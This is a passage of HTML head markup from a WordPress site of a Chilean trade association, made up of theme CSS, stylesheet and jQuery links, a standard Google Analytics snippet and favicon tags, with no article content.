12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:not(.wp-block-group):not(.uagb-is-root-container) > * {max-width: none;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:not(.uagb-is-root-container) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):not(.uagb-is-root-container) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://multigremialnacional.cl/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.12' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://multigremialnacional.cl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://multigremialnacional.cl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://multigremialnacional.cl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://multigremialnacional.cl/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://multigremialnacional.cl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://multigremialnacional.cl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://multigremialnacional.cl/wp-content/uploads/elementor/css/post-8.css?ver=1751414112' media='all' />
<link rel='stylesheet' id='elementor-post-148-css' href='https://multigremialnacional.cl/wp-content/uploads/elementor/css/post-148.css?ver=1751415801' media='all' />
<link rel='stylesheet' id='elementor-post-91-css' href='https://multigremialnacional.cl/wp-content/uploads/elementor/css/post-91.css?ver=1751414112' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://multigremialnacional.cl/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://multigremialnacional.cl/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.10.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://multigremialnacional.cl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749745236' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://multigremialnacional.cl/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1749745241' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://multigremialnacional.cl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://multigremialnacional.cl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://multigremialnacional.cl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://multigremialnacional.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://multigremialnacional.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) agregada por Site Kit -->

<!-- Fragmento de código de Google Analytics agregado por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-9TVLPD4ZFQ" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["multigremialnacional.cl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9TVLPD4ZFQ");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- Finalizar fragmento de código de la etiqueta de Google (gtags.js) agregada por Site Kit -->
<link rel="https://api.w.org/" href="https://multigremialnacional.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://multigremialnacional.cl/wp-json/wp/v2/categories/36" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://multigremialnacional.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.156.0" /><meta name="generator" content="Elementor 3.30.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://multigremialnacional.cl/wp-content/uploads/2023/06/cropped-LOGO-MGN-OFICIAL-300-01-150x150-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://multigremialnacional.cl/wp-content/uploads/2023/06/cropped-LOGO-MGN-OFICIAL-300-01-150x150-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://multigremialnacional.cl/wp-content/uploads/2023/06/cropped-LOGO-MGN-OFICIAL-300-01-150x150-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://multigremialnacional.cl/wp-content/uploads/2023/06/cropped-LOGO-MGN-OFICIAL-300-01-150x150-1-270x270.png" />
		<style id="wp-custom-css">
			

/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

